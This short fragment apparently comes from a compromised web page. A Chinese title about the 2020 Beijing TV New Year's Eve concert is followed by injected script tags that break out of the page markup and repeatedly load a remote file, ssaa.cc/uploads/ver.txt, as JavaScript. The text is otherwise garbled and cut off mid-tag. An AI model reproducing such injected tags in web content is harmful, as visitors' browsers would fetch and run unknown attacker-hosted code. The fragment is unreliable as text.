 2020北京卫视跨年演唱会</script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></s